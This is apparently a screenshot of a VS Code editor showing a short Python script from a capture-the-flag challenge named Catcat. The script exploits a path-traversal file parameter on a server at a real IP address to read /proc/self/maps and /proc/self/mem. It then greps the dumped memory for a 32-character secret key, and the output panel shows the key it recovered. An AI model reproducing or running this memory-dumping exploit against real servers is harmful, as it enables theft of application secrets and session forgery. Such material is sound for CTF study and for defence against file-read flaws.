 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) dump.py - Visual Studio Code
dump.py × source.txt
一些python脚本 > Catcat > dump.py > ...
1 import requests, re, time
2
3 url = "http://223.112.5.156:59441/"
4 # maps_url = f"{url}/info?file=/proc/self/maps"
5
6 maps_reg = "([a-z0-9]{12}-[a-z0-9]{12}).*00000000 00:00 0"
7 # maps = re.findall(maps_reg, requests.get(maps_url).text)
8
9 with open("source.txt",'r') as f:
10     content = f.read()
11     maps = re.findall(maps_reg, content)
12
13 #print(maps)
14 for m in maps:
15     start, end = m.split("-")[0], m.split("-")[1]
16     Offset, Length = str(int(start, 16)), str(int(end, 16))
17     #print(Offset,Length)
18     read_url = f"{url}/info?file=../../../../../../../proc/self/mem&start={Offset}&end={Length}"
19     s = requests.get(read_url).content
20     time.sleep(0.5)
21     #print(s)
22     rt = re.findall(b"[a-z0-9]{32}\*abcdefgh", s)
23     if rt:
24         print(rt)
问题 输出 调试控制台 终端
[Running] python -u "些python脚本\Catcat\dump.py"
[b'ecf7ae53d91f48e195f94a8d54bc7396*abcdefgh']
[Done] exited with code=0 in 32.332 seconds